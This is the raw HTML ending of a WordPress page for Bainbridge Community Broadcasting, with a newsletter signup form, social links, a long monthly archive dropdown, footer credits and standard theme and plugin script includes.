    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjUwOTk7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.7ff327ca7aa20331158c66768bd42d0c","wp_rest_nonce":"9a389abffd"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768349667 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 52
content:
157117.89e8041615034848c08dd6df8c2829a7